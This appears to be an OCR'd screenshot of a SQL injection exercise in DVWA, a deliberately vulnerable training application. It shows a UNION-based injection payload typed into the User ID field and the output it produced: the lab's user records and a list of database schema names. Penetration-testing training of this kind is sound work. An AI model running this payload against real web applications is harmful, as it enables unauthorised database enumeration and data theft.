 Vulnerability: SQL Injection
User ID: Submit
ID: 99' or '1' = '1' UNION Select 1,group_concat(schema_name) from information_schema.schemata #
First name: admin
Surname: admin
ID: 99' or '1' = '1' UNION Select 1,group_concat(schema_name) from information_schema.schemata #
First name: Gordon
Surname: Brown
ID: 99' or '1' = '1' UNION Select 1,group_concat(schema_name) from information_schema.schemata #
First name: Hack
Surname: Me
ID: 99' or '1' = '1' UNION Select 1,group_concat(schema_name) from information_schema.schemata #
First name: Pablo
Surname: Picasso
ID: 99' or '1' = '1' UNION Select 1,group_concat(schema_name) from information_schema.schemata #
First name: Bob
Surname: Smith
ID: 99' or '1' = '1' UNION Select 1,group_concat(schema_name) from information schema.schemata #
First name: 1
Surname: information_schema,dvwa,mysql,nowasp,performance_schema,phpmyadmin